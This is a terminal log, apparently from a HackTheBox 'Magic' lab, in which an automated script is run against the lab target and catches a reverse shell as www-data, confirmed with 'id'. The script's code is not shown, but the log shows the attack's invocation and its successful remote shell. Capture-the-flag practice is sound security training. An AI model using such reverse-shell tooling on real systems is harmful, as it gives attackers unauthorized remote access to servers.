 ┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# python3 auto_www_data.py
usage: auto_www_data.py [-h] -t TARGET -ip IPADDRESS -lp PORT
auto_www_data.py: error: the following arguments are required: -t/--target, -ip/--ipaddress, -lp/--port
┌──(root💀kali)-[/media/sf_Compartilhada/HackTheBox/Magic]
└─# python3 auto_www_data.py -t 10.10.10.185 -ip 10.10.14.20 -lp 443
[+] Starting handler on 443 [+]
[+] Now Let's get the reverse shell! [+]
[+] Connection from 10.10.10.185 [+]
[+] Shell'd [+]
bash: cannot set terminal process group (1089): Inappropriate ioctl for device
bash: no job control in this shell
www-data@ubuntu:/var/www/Magic/images/uploads$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@ubuntu:/var/www/Magic/images/uploads$